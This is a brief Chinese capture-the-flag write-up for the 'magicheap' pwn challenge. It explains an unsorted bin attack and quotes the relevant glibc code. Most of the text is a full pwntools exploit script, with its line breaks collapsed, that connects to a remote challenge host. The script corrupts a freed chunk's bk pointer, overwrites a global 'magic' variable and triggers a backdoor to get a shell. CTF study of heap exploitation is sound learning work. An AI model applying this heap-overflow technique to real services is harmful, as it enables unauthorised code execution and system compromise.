这是道很典型的unsorted bin attack的题目
/* remove from unsorted list */if (__glibc_unlikely (bck->fd != victim))malloc_printerr ("malloc(): corrupted unsorted chunks 3");unsorted_chunks (av)->bk = bck;bck->fd = unsorted_chunks (av);
target 的地方就会变成一个0x7f。。。的值
133t是个后门函数,所以只要magic变大就行了
from pwn import*from LibcSearcher import*context.log_level = 'debug'context.arch = 'amd64'#io =process('./magicheap')io = remote("node4.buuoj.cn",29016)elf = ELF('./magicheap')libc = ELF('libc-2.23.so')#gdb.attach(io)def creat(size,value):io.recvuntil('Your choice :')io.sendline('1')io.recvuntil('Size of Heap : ')io.sendline(str(size))io.recvuntil('Content of heap:')io.sendline(value)def free(id):io.recvuntil('Your choice :')io.sendline('3')io.recvuntil('Index :')io.sendline(str(id))def edit(index,content):io.recvuntil('Your choice :')io.sendline('2')io.recvuntil('Index :')io.sendline(str(index))io.recvuntil('Size of Heap : ')io.sendline(str(len(content)))io.recvuntil('Content of heap : ')io.send(content)def getshell():io.recvuntil('Your choice :')io.sendline('4869')target_addr = 0x6020a0creat(0x10,"aaaa")creat(0x80,"bbbb")creat(0x10,"cccc")free(1)payload = b'a'*0x18+p64(0x91)+p64(0)+p64(target_addr-0x10)#pause()edit(0,payload)creat(0x80,'abcd')#pause()getshell()io.interactive()

